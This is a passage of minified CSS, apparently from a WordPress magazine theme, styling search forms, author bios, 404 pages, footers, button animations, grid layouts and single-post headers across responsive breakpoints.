.search-form{max-width:620px;margin-right:auto;margin-left:auto;border-radius:var(--round-5);background-color:var(--solid-white);box-shadow:0 0 40px var(--shadow-12);}.search-empty{max-width:500px;min-height:35vh;margin-top:30px;margin-right:auto;margin-left:auto;text-align:center;color:var(--meta-fcolor);}.author-header-inner .breadcrumb-wrap{margin-bottom:15px;}.bio-title-wrap{display:flex;align-items:center;gap:12px;}.bio-title{text-decoration-color:var(--g-color);text-decoration-line:underline;text-decoration-style:dotted;text-decoration-thickness:3px;}.bio-description{font-size:var(--rem-small);display:block;max-width:720px;margin-top:12px;}.ubio,.ubio-inner{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;}.bio-content .usocials{margin-top:12px;}.verified-tick{color:var(--verified-color,#4caf50);}.bio-content .verified-tick{font-size:22px;margin-top:-10px;margin-left:-5px;}.bio-avatar{position:relative;display:flex;overflow:hidden;flex-flow:column nowrap;flex-shrink:0;width:100px;height:100px;margin-right:20px;padding:4px;border-radius:50%;}.bio-avatar img{display:block;width:100%;height:100%;border-radius:50%;}.bio-count-posts{display:flex;align-items:flex-end;flex-flow:column nowrap;justify-content:flex-end;padding-left:20px;}.ef-label:not(:first-child):before{margin-right:.7em;content:"/";opacity:.5;}.bio-avatar:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;content:"";border-top:2px solid;border-radius:50%;}.single-page .s-ct{padding-bottom:25px;--max-width-wo-sb:100%;}.page-header-inner{position:relative;z-index:10;display:flex;flex-flow:column nowrap;flex-grow:1;gap:7px;}.page-header-inner .s-title{width:100%;}.right-breadcrumb .page-header-inner{align-items:center;flex-flow:row wrap;justify-content:space-between;}.page-header-1,.page-header-4{margin-bottom:30px;padding-top:30px;}.page-header-1 .page-header-inner{flex-direction:column-reverse;}.page-header-2{overflow:hidden;margin-bottom:25px;padding-top:40px;padding-bottom:40px;background-color:var(--dark-accent);}.page-featured-overlay{position:absolute;top:0;right:0;bottom:0;left:0;display:block;}.single-header-overlay{position:absolute;z-index:1;right:0;bottom:0;left:0;display:block;padding:0 20px 20px 20px;}.single-header-overlay:before{position:absolute;z-index:-1;top:-10%;right:0;bottom:0;left:0;display:block;content:"";border-radius:0 0 var(--round-5) var(--round-5);background:linear-gradient(to top,var(--dark-accent) 0,var(--dark-accent-90) calc(100% - 150px),var(--dark-accent-0) 100%);}.page-featured-overlay img{width:100%;height:100%;object-fit:cover;}.page404-wrap{display:flex;align-items:center;width:100%;min-height:70vh;}.page404-inner{display:block;width:100%;padding-top:30px;padding-bottom:30px;}.has-404-template .page404-inner{padding-bottom:0;}.page404-featured{display:block;margin-bottom:40px;text-align:center;}.page404-featured img{width:auto;max-height:300px;}.page404-inner > *:not(.page404-featured){max-width:700px;margin-right:auto;margin-left:auto;text-align:center;}.page404-inner .page-title,.page404-inner .page404-description{margin-bottom:20px;}.page404-description{color:var(--meta-fcolor);}.page404-inner > .search-form{max-width:550px;margin-bottom:20px;}.page404-btn-wrap{padding-top:10px;}.section-empty-inner{max-width:720px;padding:50px 0;}.section-empty-inner .page-title{position:relative;margin-bottom:12px;padding-bottom:15px;}.section-empty-inner .page-title:after{position:absolute;bottom:0;left:0;display:block;width:20%;max-width:200px;height:5px;content:"";border-radius:var(--round-5);background-color:var(--g-color);}.footer-copyright{position:relative;display:block;}.footer-copyright .copyright *{font-size:inherit;}.bottom-footer-section{display:flex;align-items:center;flex-flow:row nowrap;flex-basis:100%;padding-top:15px;padding-bottom:15px;}.footer-bottom-centered .footer-social-list{margin-top:10px;margin-right:auto;margin-left:auto;}.footer-bottom-centered .footer-social-list-title{display:none;}.footer-col .w-widget{margin-bottom:40px;}.footer-logo{display:flex;flex-grow:0;flex-shrink:0;height:var(--flogo-height,50px);}.footer-logo img{width:auto;max-height:100%;object-fit:contain;}.footer-social-list{display:flex;align-items:center;flex-flow:row nowrap;margin-left:auto;gap:2px;}.footer-social-list-title{line-height:1;margin-right:3px;padding-right:10px;border-right:1px solid var(--flex-gray-15);}.copyright-inner{font-size:var(--meta-fsize);display:flex;flex-flow:row nowrap;padding:15px 0;border-top:1px solid var(--flex-gray-15);}.footer-etemplate .copyright-inner{border-top:none;}.copyright-inner > *:last-child:is(.copyright){margin-right:auto;margin-left:auto;}.copyright{opacity:.7;}.copyright-menu{display:flex;flex-flow:row nowrap;flex-grow:0;margin-left:auto;}.copyright-menu > li{line-height:1;position:relative;display:flex;align-items:center;}.copyright-menu > li:before{position:relative;display:flex;width:4px;height:4px;margin-right:10px;margin-left:10px;content:"";opacity:.2;background:currentColor;}.copyright-menu > li:first-child:before{display:none;}.w-sidebar{margin-bottom:50px;}[class*='elementor-widget-wp-widget'] .elementor-widget-container > h5,.w-sidebar .widget-heading{margin-bottom:20px;}[class*='elementor-widget-wp-widget'] ol,[class*='elementor-widget-wp-widget'] ul{list-style:none;}.footer-wrap{position:relative;z-index:0;display:block;}.footer-wrap:not(.footer-etemplate) > *:first-child:not(.footer-copyright){padding-top:50px;}.footer-wrap.left-dot:before{position:absolute;z-index:0;top:0;left:0;display:block;width:20%;height:50%;content:"";pointer-events:none;opacity:.2;background-image:radial-gradient(var(--body-fcolor) .75px,transparent .75px);background-size:16px 16px;}[data-theme='dark'] .footer-wrap.left-dot:before{opacity:.12;}footer.top-border{border-top:1px solid var(--flex-gray-15);}[data-theme='dark'] .footer-etemplate .elementor-shape-fill,[data-theme='dark'] .header-template .elementor-shape-fill,body .elementor-shape .elementor-shape-fill{fill:var(--solid-white);}.e-swiper-container .swiper-pagination-bullet:before{display:none;}.e-swiper-container .swiper-pagination-bullets{bottom:0;}.footer-wrap .widget-heading.heading-layout-10,.footer-wrap .widget-heading.heading-layout-c10,.more-col .widget-heading{opacity:.7;}.footer-col .w-sidebar{margin-bottom:30px;}.footer-col .widget_nav_menu a > span{font-size:max(11px,var(--em-mini));}.footer-columns{position:relative;z-index:2;}.footer-columns .footer-col{flex-basis:50%;width:50%;}.footer-columns .footer-col:first-child,.footer-4c .footer-col:last-child,.footer-3c .footer-col{flex-basis:100%;width:100%;}.footer-col .widget:not(.widget-mc) .mc4wp-form-fields input[type='submit']{padding-right:15px;padding-left:15px;}.footer-quote:first-letter{font-size:1.2em;margin-right:1px;padding:0 3px;color:var(--awhite);background-color:var(--g-color);}.site-access-inner{display:flex;flex-flow:column nowrap;width:auto;max-width:600px;padding:50px;text-align:center;border-radius:var(--round-5);background-color:#d60a3a;box-shadow:0 5px 30px var(--shadow-12);}.site-access-inner > *:not(:last-child){margin-bottom:20px;}.site-access-popup .close-popup-btn{display:none;pointer-events:none;}.site-access-popup{display:flex;align-items:center;justify-content:center;}.site-access-image i{font-size:100px;line-height:1;}.site-access-btn .is-btn{font-size:1rem;display:inline-flex;color:var(--dark-accent);background-color:#fff;}.site-access-btn .is-btn:hover{color:#fff;background-color:var(--dark-accent);}.site-access-description{font-size:1.2rem;}.elementor-widget-text-editor a.h6,.elementor-widget-html a.h6{text-decoration:underline;text-decoration-color:var(--g-color);}#rb-checktag{position:absolute;top:auto;right:auto;bottom:0;left:0;}.rb-adbanner{min-height:1px;}.select2-container--default .select2-results__option[data-selected=true]{color:var(--body-fcolor);background-color:var(--flex-gray-7);}.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--body-fcolor);}.btn-ani-2{--btn-animation:translate3d(0,-3px,0);--btn-shadow:3px 3px 0 var(--body-fcolor);}.btn-ani-3{--btn-shadow:none;--btn-nshadow:none;--btn-tranform:none;--btn-primary:var(--dark-accent);}.rb-follow:hover i,.rb-bookmark:hover i{color:var(--bookmark-color);text-shadow:var(--btn-nshadow,0 0 4px var(--bookmark-color-90));}.btn-ani-2 .rb-follow:hover i{text-shadow:none;}#back-top:hover i,.swpm-logged-logout-link a:hover,a.show-post-comment:hover,a.page404-btn:hover,.wp-block-search [type='submit']:hover,.wp-block-search [type='submit']:active,a.page-numbers:hover,.page-links a.post-page-numbers:hover,.pagination-nextprev a:hover,.pagination-wrap:not(.pagination-nextprev):not(.page-links) a:hover span,.pagination-simple a:hover,.meta-like > span:hover,.p-readmore:hover,.tagcloud a:hover,.wp-block-tagcloud a:hover,.qlayout-2 .qlink a:hover,.qlayout-4 .qlink a:hover,input[type='submit']:hover,.is-btn:hover,.yt-trigger:hover,a.comment-reply-link:hover{-webkit-transform:var(--btn-animation);transform:var(--btn-animation);color:var(--awhite);background-color:var(--g-color);box-shadow:var(--btn-shadow,0 3px 12px var(--g-color-90));}.pagination-number a.page-numbers:hover{background-color:var(--pagi-accent-color,var(--g-color));box-shadow:var(--btn-shadow,0 3px 12px var(--pagi-accent-color,var(--g-color-90)));}.ecat-bg-1 .p-category:hover:before,.ecat-bg-2 .p-category:hover:before,.ecat-bg-3 .p-category:hover,.ecat-bg-4 .p-category:hover{box-shadow:var(--btn-nshadow,0 3px 12px var(--cat-highlight-90,var(--g-color-90)));}body:not(.yes-f-slideup) .slideup-toggle:hover{box-shadow:var(--btn-nshadow,0 3px 12px var(--slideup-icon-na-bg-90,var(--g-color-90)));}.plan-button-wrap button:hover,.plan-button-wrap .button:hover,.plan-button-wrap .stripe-button-el:not(:disabled):active,.plan-button-wrap .stripe-button-el.active{background:var(--plan-button-bg,var(--g-color));box-shadow:var(--btn-nshadow,0 3px 12px var(--plan-button-bg-opacity,var(--g-color-90)));}.btn-ani-2 .rb-follow:hover:not(.in-progress) i,.btn-ani-2 .rb-bookmark:hover i{transform:translate3d(0,-1px,0);text-shadow:1px 1px 0 var(--body-fcolor);}.btn-ani-2:not(.yes-f-slideup) .slideup-toggle:hover,.btn-ani-2 .ecat-bg-3 .p-category:hover,.btn-ani-2 .ecat-bg-4 .p-category:hover,.btn-ani-2 .plan-button-wrap button:hover,.btn-ani-2 .plan-button-wrap .button:hover,.btn-ani-2 .plan-button-wrap .stripe-button-el:not(:disabled):active,.btn-ani-2 .plan-button-wrap .stripe-button-el.active{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:3px 3px 0 var(--body-fcolor);}.btn-ani-2 .ecat-bg-1 .p-category:hover,.btn-ani-2 .ecat-bg-2 .p-category:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);}.btn-ani-2 .ecat-bg-1 .p-category:hover:before,.btn-ani-2 .ecat-bg-2 .p-category:hover:before{box-shadow:3px 3px 0 var(--body-fcolor);}.btn-ani-2 .rbtoc,.btn-ani-2 .search-header-form .search-form,.btn-ani-2 .main-menu .sub-menu,.btn-ani-2 .related-sec,.btn-ani-2 .mega-dropdown-inner,.btn-ani-2 .header-dropdown{border:1px solid var(--flex-gray-15);box-shadow:3px 3px 0 var(--body-fcolor);}.btn-ani-3 .rbtoc,.btn-ani-3 .main-menu .sub-menu,.btn-ani-3 .related-sec{border:1px solid var(--flex-gray-15);box-shadow:none;}.overlay-text .meta-inner,.overlay-text .meta-text,.overlay-text .is-meta,.overlay-text .meta-label{color:var(--absolute-light);--meta-b-fcolor:var(--awhite);--meta-fcolor:var(--absolute-light);}.overlay-text .entry-title,.overlay-text .s-title,.overlay-text .s-title.fw-headline,.overlay-text .rb-icon,.overlay-text .meta-author *:not(em),.overlay-text .meta-bold,.overlay-text .meta-category a,.overlay-text .rb-bookmark,.overlay-text .meta-bookmark,.overlay-text .caption-text,.overlay-text .rb-bookmark,.overlay-text .t-shared-sec .share-action,.overlay-text .breadcrumb-inner,.overlay-text .sponsor-icon,.overlay-text .p-link,.overlay-text .podcast-player,.overlay-text .meta-play-label,.light-scheme .sponsor-label,.light-scheme .meta-category a,.light-scheme .plan-feature:before,[data-theme='dark'] .t-shared-sec .share-action,[data-theme='dark'] .l-shared-sec .share-action,[data-theme='dark'] .sticky-share-list .share-action,[data-theme='dark'] .sponsor-label,[data-theme='dark'] .plan-feature:before,[data-theme='dark'] blockquote,[data-theme='dark'] blockquote *,.white-text *,[data-theme='dark'] a.native-share-trigger{color:var(--awhite);}[data-theme='dark'].btn-ani-3{--btn-primary:var(--flex-gray-40);}.overlay-text .entry-summary,.overlay-text .s-tagline,.overlay-text .s-tagline.fw-tagline{color:var(--absolute-light);}.meta-author,.meta-bold,.meta-bookmark{color:var(--meta-b-fcolor,var(--body-fcolor));}.meta-like .triggered{color:var(--meta-b-fcolor);background-color:var(--flex-gray-7);}.meta-live{line-height:1;display:inline-flex;align-items:center;gap:7px;}.meta-live i{font-size:1.25em;line-height:1;position:relative;transform-origin:center;letter-spacing:0;color:var(--live-color);}.meta-live i:after{position:absolute;top:-4px;left:-4px;width:calc(100% + 8px);height:calc(100% + 8px);content:"";animation:liveAnimation 1.5s linear infinite;border:3px solid var(--live-color);border-radius:50%;}@keyframes liveAnimation{0%{transform:scale(.5);opacity:.4;}80%{transform:scale(1.4);opacity:0;}90%{transform:scale(.5);opacity:0;}100%{transform:scale(.5);opacity:.4;}}.tax-accordion-item{display:block;}.tax-accordion-trigger{display:inline-flex;align-items:center;width:100%;padding:var(--tax-title-spacing,10px) 0;cursor:pointer;border-bottom:1px var(--bottom-border-style,solid) var(--bottom-border-color);}.tax-accordion-item:last-child .tax-accordion-trigger{border-bottom:none;}.tax-accordion-sub{padding:10px 0 10px var(--ap-left-spacing,10px);}.tax-accordion-sub-inner{display:flex;flex-flow:column nowrap;gap:var(--ap-spacing,5px);}.block-tax-accordion.bottom-border .entry-title{padding-bottom:var(--ap-spacing,5px);border-bottom:1px var(--bottom-border-style,solid) var(--bottom-border-color);}@media (min-width: 768px){.rb-col-2 > .block-inner > *{flex-basis:50%;width:50%;}.rb-col-3 > .block-inner > *{flex-basis:33.33%;width:33.33%;}.rb-col-4 > .block-inner > *{flex-basis:25%;width:25%;}.rb-col-5 > .block-inner > *{flex-basis:20%;width:20%;}.rb-col-6 > .block-inner > *{flex-basis:16.66%;width:16.66%;}.rb-col-7 > .block-inner > *{flex-basis:14.25%;width:14.25%;}.col-border .block-inner > *:after{position:absolute;top:0;right:0;bottom:0;left:auto;width:1px;height:100%;content:"";pointer-events:none;border-right:1px var(--column-border-style,solid) var(--column-border-color);}.overlay-inner{padding:25px 20px;}.p-gradient .p-highlight .overlay-inner{padding:100px 25px 25px 25px;background:linear-gradient(to top,var(--dark-accent) 0,var(--dark-accent-90) calc(100% - 150px),var(--dark-accent-0) 100%);}.p-top-gradient .p-highlight .overlay-inner{padding:25px 25px 100px 25px;background:linear-gradient(to bottom,var(--dark-accent) 0,var(--dark-accent-90) calc(100% - 150px),var(--dark-accent-0) 100%);}.related-sec.related-1,.related-sec.related-2,.related-sec.related-3,.related-sec.related-4{float:right;max-width:350px;margin-left:1.5rem;padding:25px;}.rb-gutenberg-related .related-sec.related-1,.rb-gutenberg-related .related-sec.related-2,.rb-gutenberg-related .related-sec.related-3,.rb-gutenberg-related .related-sec.related-4{float:none;max-width:100%;margin-left:0;}.related-5,.related-6{padding:30px;}.scroll-holder{overflow-x:hidden;overflow-y:auto;}.grid-box > *:first-child:not(.feat-holder){padding-top:calc(var(--box-spacing) + 5px);}.last-featured .grid-box > *:last-child:not(.feat-holder){padding-bottom:calc(var(--box-spacing) + 5px);}.list-holder,.flipped-yes .is-feat-left .p-wrap:nth-child(2n) .list-holder{flex-flow:row-reverse nowrap;}.is-feat-left .list-holder,.flipped-yes .p-wrap:nth-child(2n) .list-holder{flex-flow:row nowrap;}.list-feat-holder{flex-shrink:0;width:45%;max-width:45%;}.p-list-1 .list-feat-holder{width:40%;max-width:40%;}.cbox-3 .category-feat{padding-bottom:calc(var(--feat-ratio,125) * 1%);}.ecat-bg-1 .p-wrap.p-list .feat-holder .p-top,.ecat-bg-2 .p-wrap.p-list .feat-holder .p-top{bottom:5px;left:-5px;justify-content:flex-start;}.ecat-bg-4 .p-box.p-list .feat-holder .p-top{right:0;left:0;}.featured-wo-round .grid-box .p-featured{border-radius:0 0 0 0;}.last-featured .grid-box .feat-holder,.last-featured .grid-box{padding-bottom:0;}.last-featured .grid-box .p-featured{border-radius:0 0 var(--wrap-border,var(--round-3)) var(--wrap-border,var(--round-3));}.list-box .list-holder{align-items:stretch;}.p-middle .list-box .list-holder{align-items:center;}.p-vbottom .list-box .list-holder{align-items:flex-end;}.list-box .feat-holder,.list-box .p-featured{height:100%;}.list-box .p-content{margin-top:var(--box-spacing);margin-bottom:var(--box-spacing);margin-left:var(--box-spacing);}.flipped-yes .p-wrap:nth-child(2n) .list-box .p-content{margin-right:var(--box-spacing);}.flipped-yes .is-feat-left .p-wrap:nth-child(2n) .list-box .p-content{margin-left:var(--box-spacing);}.p-center .list-box .p-content{margin-left:var(--list-holder-spacing,15px);}.is-feat-left .list-box .p-content{margin-right:var(--box-spacing);margin-left:0;}.smeta-in .is-meta > *,.smeta-in .meta-text > *,.review-section .meta-text > *,.spon-qview .sponsor-label,.spon-qview .is-text,.nname-info .nice-name{font-size:1.15em;}.meta-bookmark .rb-bookmark i{font-size:calc(var(--meta-fsize) * 1.15);}.review-header .rstar i{font-size:18px;}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:33.33%;}.sticky-on .l-shared-sec{top:calc(var(--nav-height) + 12px);}.sticky-on.admin-bar .l-shared-sec{top:calc(var(--nav-height) + 44px);}.s-ct{padding-bottom:15px;}.has-lsl .e-ct-outer{max-width:var(--s-content-width,calc(100% - 78px));}.single-page .s-ct{min-height:45vh;padding-bottom:40px;}.single-page.none-header .s-ct{min-height:60vh;margin-top:50px;}.single-related{margin-bottom:50px;padding-top:40px;}.without-sidebar .has-lsl .wp-block-gallery.alignwide,.without-sidebar .has-lsl .wp-block-image.alignwide img,.yes-wide-f .has-lsl .wp-block-gallery.alignwide,.yes-wide-f .has-lsl .wp-block-image.alignwide img{margin-left:calc(50% - max(min(92vw,var(--alignwide-w)),100%) / 2 - 40px);}.sidebar-inner .widget{margin-bottom:40px;}.table-left:not(.table-fw-single-col){float:left;min-width:340px;max-width:50%;margin-right:30px;margin-bottom:30px;padding:25px 25px 18px;}.table-fw{padding:25px 25px 18px;}.table-fw .toc-content{column-count:2;gap:30px;}.table-fw .toc-content:before{position:absolute;z-index:1;top:15px;left:0;width:100%;height:2px;content:"";background-color:var(--toc-bg,var(--solid-white));}[data-theme='dark'] .toc-content:before{background-color:var(--toc-bg,var(--dark-accent));}.grid-masonry .grid-holder{display:grid;grid-gap:8px;grid-template-columns:auto auto auto auto auto auto auto auto;}.grid-fmasonry .grid-holder{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto auto auto auto auto auto;}.grid-default .grid-holder.rb-c5{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto;}.grid-default .grid-holder.rb-c6{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto auto;}.grid-default .grid-holder.rb-c7{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto auto auto;}.grid-default .grid-holder.rb-c8{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto auto auto auto;}.grid-default .grid-holder.rb-c9{display:grid;grid-gap:10px;grid-template-columns:auto auto auto auto auto auto auto auto auto;}.top-footer-inner > *:not(:last-child){margin-bottom:50px;}.grid-masonry .grid-el:nth-child(2){grid-column:1/span 2;grid-row:1/span 2;}.grid-masonry .grid-el:first-child{height:100%;grid-column:3/span 2;grid-row:1;}.grid-masonry .grid-el:nth-child(3){grid-column:5/span 2;grid-row:1/span 2;}.grid-masonry .grid-el:nth-child(4){grid-column:7/span 1;grid-row:1;}.grid-masonry .grid-el:nth-child(5){grid-column:8/span 1;grid-row:1;}.grid-masonry .grid-el:nth-child(6){grid-column:3/span 1;grid-row:2;}.grid-masonry .grid-el:nth-child(7){grid-column:4/span 1;grid-row:2;}.grid-masonry .grid-el:nth-child(8){grid-column:7/span 2;grid-row:2;}.grid-fmasonry .grid-el:nth-child(2){grid-column:1;grid-row:2;}.grid-fmasonry .grid-el:nth-child(3){grid-column:2/span 2;grid-row:1/span 2;}.grid-fmasonry .grid-el:nth-child(4){grid-column:4/span 2;grid-row:1;}.grid-fmasonry .grid-el:nth-child(5){grid-column:6/span 2;grid-row:1/span 2;}.grid-fmasonry .grid-el:nth-child(11){grid-column:8/span 2;grid-row:2;}.grid-masonry .grid-el:first-child .instagram-box,.grid-masonry .grid-el:nth-child(8) .instagram-box,.grid-masonry .grid-el:nth-child(9) .instagram-box,.grid-fmasonry .grid-el:nth-child(4) .instagram-box,.grid-fmasonry .grid-el:nth-child(11) .instagram-box{padding-bottom:50%;}.is-style-1 .fnicon i,.is-style-2 .fnicon i,.is-style-9 .fnicon i{width:66px;height:66px;}.overlay-1.p-middle.p-center .slider-pagination{top:auto;right:auto;bottom:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}.carousel-img-holder img{height:calc(var(--sg-ratio,70) * 1vh);max-height:calc(var(--sg-ratio,70) * 1vh);}.admin-bar .mfp-container{top:32px;height:calc(100% - 32px);}.gallery-popup-content{padding-top:62px;}.rb-gallery-popup .mfp-arrow{margin-top:-60px;}.newsletter-box-1 .newsletter-inner{align-items:center;}}@media (min-width: 768px) and (max-width: 1024px){.rb-tcol-1 > .block-inner > *{flex-basis:100%;width:100%;}.rb-tcol-2 > .block-inner > *{flex-basis:50%;width:50%;}.rb-tcol-3 > .block-inner > *{flex-basis:33.33%;width:33.33%;}.rb-tcol-4 > .block-inner > *{flex-basis:25%;width:25%;}.rb-tcol-5 > .block-inner > *{flex-basis:20%;width:20%;}.rb-tcol-6 > .block-inner > *{flex-basis:16.66%;width:16.66%;}.rb-tcol-2.no-last-bb .block-inner > *:nth-last-child(-n+2),.rb-tcol-3.no-last-bb .block-inner > *:nth-last-child(-n+3),.rb-tcol-4.no-last-bb .block-inner > *:nth-last-child(-n+4),.rb-tcol-5.no-last-bb .block-inner > *:nth-last-child(-n+5),.rb-tcol-6.no-last-bb .block-inner > *:nth-last-child(-n+6),.rb-tcol-7.no-last-bb .block-inner > *:nth-last-child(-n+7){padding-bottom:0;--bottom-border-color:transparent;}.col-border.rb-tcol-1 > .block-inner > *:after,.col-border.rb-tcol-2 > .block-inner > *:nth-child(2n):after,.col-border.rb-tcol-3 > .block-inner > *:nth-child(3n):after,.col-border.rb-tcol-4 > .block-inner > *:nth-child(4n):after,.col-border.rb-tcol-5 > .block-inner > *:nth-child(5n):after,.col-border.rb-tcol-6 > .block-inner > *:nth-child(6n):after,.col-border.rb-tcol-7 > .block-inner > *:nth-child(7n):after{border-right:none;}.is-sidebar{max-width:420px;margin-right:auto;margin-left:auto;}body .tablet-hide{display:none;}.meta-el:not(.tablet-hide):not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.25em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor);}.tablet-last-meta:after{display:none !important;}.is-thoz-scroll .block-inner{display:flex;overflow-x:scroll;flex-flow:row nowrap;-webkit-column-count:auto;column-count:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none;text-size-adjust:none;}.is-thoz-scroll .block-inner::-webkit-scrollbar{display:none;}.is-thoz-scroll .block-inner::webkit-scrollbar-thumb{display:none;}.is-thoz-scroll .block-inner > *{min-width:var(--tablet-scroll-width,40%);max-width:var(--tablet-scroll-width,40%);}.is-thoz-scroll.bottom-border .block-inner > *:before{display:none;}.newsletter-box-1 .newsletter-inner{flex-flow:row wrap;}}@media (min-width: 992px){.grid-container{flex-flow:row nowrap;}.grid-container > *:nth-child(1){flex:0 0 66.67%;width:66.67%;}.grid-container > *:nth-child(2){flex:0 0 33.33%;width:33.33%;}.is-sidebar-left .grid-container{flex-direction:row-reverse;}.single:where(:not(.is-stemplate)) .single-sidebar.has-border{border-left:1px var(--column-border-style,solid) var(--column-border-color);}.single:where(:not(.is-stemplate)) .is-sidebar-left .single-sidebar.has-border{border-right:1px var(--column-border-style,solid) var(--column-border-color);border-left:none;}body .without-sidebar .grid-container > *{flex:0 0 100%;width:100%;}.single-right-meta > *{font-size:1.15em;}body .s-cats.custom-size .p-category{font-size:var(--single-category-fsize);}}@media (min-width: 1025px){.grid-container{margin-right:-30px;margin-left:-30px;}.grid-container > *{padding-right:30px;padding-left:30px;}.col-border.rb-col-1 > .block-inner > *:after,.col-border.rb-col-2 > .block-inner > *:nth-child(2n):after,.col-border.rb-col-3 > .block-inner > *:nth-child(3n):after,.col-border.rb-col-4 > .block-inner > *:nth-child(4n):after,.col-border.rb-col-5 > .block-inner > *:nth-child(5n):after,.col-border.rb-col-6 > .block-inner > *:nth-child(6n):after,.col-border.rb-col-7 > .block-inner > *:nth-child(7n):after{border-right:none;}.header-transparent{position:absolute;z-index:100;top:0;left:0;width:100%;}body:not(.sticky-on) .header-transparent .main-menu > li > a,body:not(.sticky-on) .header-transparent .main-menu > li > a .menu-sub-title,body:not(.sticky-on) .header-transparent .more-trigger,body:not(.sticky-on) .header-transparent .navbar-right > *:not(.header-dropdown),body:not(.sticky-on) .header-transparent .is-text-logo .logo-title > *,html:not(.collapse-activated) body:not(.sticky-on) .header-transparent .header-mobile-wrap .is-text-logo .logo-title > *,html:not(.collapse-activated) body:not(.sticky-on) .header-transparent .header-mobile-wrap .navbar-right > *{color:var(--transparent-nav-color,var(--nav-color));}body:not(.sticky-on) .header-transparent .dark-mode-toggle-wrap:not(:first-child) .dark-mode-toggle{border-color:rgba(255,255,255,.13);}.header-transparent .header-dropdown{color:var(--subnav-color,var(--body-fcolor));}.header-transparent .dark-mode-slide-btn.mode-icon-default{color:var(--body-fcolor);}body:not(.sticky-on) .header-transparent .navbar-inner .logo-default,body:not(.sticky-on) .header-transparent .navbar-inner .logo-dark,body:not(.sticky-on) .header-transparent .logo-default{display:none;}body:not(.sticky-on) .header-transparent .logo-transparent{display:block;}.yes-hd-transparent.is-standard-2 .header-transparent,.yes-hd-transparent.is-audio-2 .header-transparent,.yes-hd-transparent.is-video-2 .header-transparent{background-color:var(--dark-accent);}.heading-title > *{font-size:var(--heading-size-desktop,var(--heading-fsize,inherit));}.format-style-top.format-size-big .p-format i,.format-style-bottom.format-size-big .p-format i{font-size:1.2em;}.format-style-center.format-size-big .post-format{font-size:1.4em;}.format-style-bottom.format-size-big .p-format{padding:10px 7px 7px 10px;}.format-style-bottom.format-size-big .p-format .gallery-count{top:5px;right:5px;}.format-style-top.format-size-big .gallery-count{font-size:1rem;padding:5px;}.hrc-3 .p-link{padding-bottom:3px;}.p-meta.has-avatar{padding-top:2px;}.p-link{padding-top:5px;}.admin-bar .reading-indicator{top:32px;}.wrap-meta .single-meta,.center-w-meta .single-meta{flex-flow:column nowrap;}.wrap-meta .single-meta > *{width:100%;}.center-w-meta .single-meta{justify-content:center;}.s-feat-outer{margin-bottom:40px;}.breadcrumb-absolute{padding:10px 20px;}.s-hl-heading.h1{font-size:3.5rem;top:-15px;}.single-standard-1 .single-header{padding-top:20px;padding-bottom:10px;}.single-standard-1:not(.single-standard-11) .s-feat img{width:auto;max-width:100%;}.single-standard-2 .single-header{margin-bottom:40px;}.single-standard-7 .single-header{margin-bottom:40px;}.single-standard-8 .grid-container{margin-top:40px;}.single-standard-6 .single-header{margin-bottom:40px;}.single-standard-2 .single-header-inner{padding-top:40px;}.single-standard-3 .single-header,.single-standard-4 .single-header{padding-top:10px;padding-bottom:40px;}.single-standard-4.has-bg-spacing .single-header-content:before{height:calc(100% + 30px);}.single-standard-5 .single-header{padding-bottom:40px;}.single-standard-11 .s-feat-outer{padding-top:10px;}.is-audio-2:not(.yes-amp) .embed-holder,.is-audio-3:not(.yes-amp) .embed-holder,.is-audio-4:not(.yes-amp) .embed-holder{padding-bottom:20%;}.single-header-content{padding-right:30px;padding-left:30px;}.s-title,.s-tagline,.s-breadcrumb,.single-standard-11 .s-feat-outer{margin-bottom:20px;}.is-sidebar-right .wp-block-gallery.alignwide,.is-sidebar-right .wp-block-image.alignwide img,.yes-wide-w .wp-block-gallery.alignwide,.yes-wide-w .wp-block-image.alignwide img{width:calc(100% + 78px);max-width:none;margin-left:-78px;}.spon-qview{padding:10px 20px;}.single-meta{margin-bottom:30px;}.single .single-no-featured .single-header{margin-bottom:30px;}.archive-header{padding-top:40px;padding-bottom:40px;}.archive-header.category-header-2{margin-bottom:50px;padding-top:90px;padding-bottom:90px;}.yes-hd-transparent .archive-header.category-header-2{padding-top:calc(100px + var(--nav-height));}.archive-header-content > *:not(:last-child){margin-bottom:20px;}.blog-wrap{margin-top:50px;margin-bottom:50px;}.blog-content > .block-h{margin-bottom:25px;}.search-header{padding-top:50px;}.yes-hd-transparent .search-header{padding-top:110px;}.ecat-bg-1.ecat-size-big .p-category,.ecat-bg-2.ecat-size-big .p-category,.ecat-bg-3.ecat-size-big .p-category,.ecat-border.ecat-size-big .p-category,.ecat-bg-4.ecat-size-big .p-category{font-size:1.15em;}.ecat-bg-1 .feat-holder + .p-top,.ecat-bg-2 .feat-holder + .p-top,.ecat-bg-3 .feat-holder + .p-top{padding-top:4px;}.ecat-text.ecat-size-big .p-category,.ecat-b-border.ecat-size-big .p-category{font-size:1.3em;}.ecat-b-dotted.ecat-size-big .p-category{font-size:1.15em;border-bottom-width:4px;}.meta-el:not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.25em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor);}.bookmark-section-header-image{flex-shrink:0;height:45px;}.empty-saved{padding-top:30px;padding-bottom:30px;}.plist-item-thumb{width:125px;}.author-header-inner .breadcrumb-wrap{margin-bottom:20px;}.search-header-form .search-form,.page404-inner .search-form{font-size:1.5rem;}.search-header-form .search-form 